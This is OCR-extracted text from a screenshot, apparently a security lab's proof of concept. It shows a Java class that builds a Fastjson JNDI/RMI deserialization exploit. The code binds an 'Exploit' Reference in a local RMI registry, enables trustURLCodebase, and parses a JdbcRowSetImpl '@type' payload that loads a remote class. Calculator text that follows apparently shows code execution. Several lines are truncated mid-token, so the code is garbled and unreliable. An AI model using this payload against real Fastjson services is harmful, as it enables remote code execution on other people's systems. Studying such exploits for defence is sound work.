 public class test {
public static void main(String[] args) throws AlreadyBoundException, RemoteException, NamingException {
Registry registry = LocateRegistry.createRegistry( port: 1099);
//远程类地址最后要带斜杠
Reference reference = new Reference( className: "Exploit", factory: "Exp p://127.0.0.1
ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference
registry.bind( name: "Exploit",referenceWrapper);
String test="{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\"," +
"\"dataSourceName\":\"rmi://localhost:1099/Exploit\"," +
"\"autoCommit\":true}";
System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "tr
JSON.parse(test);
}
}
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
雷神众测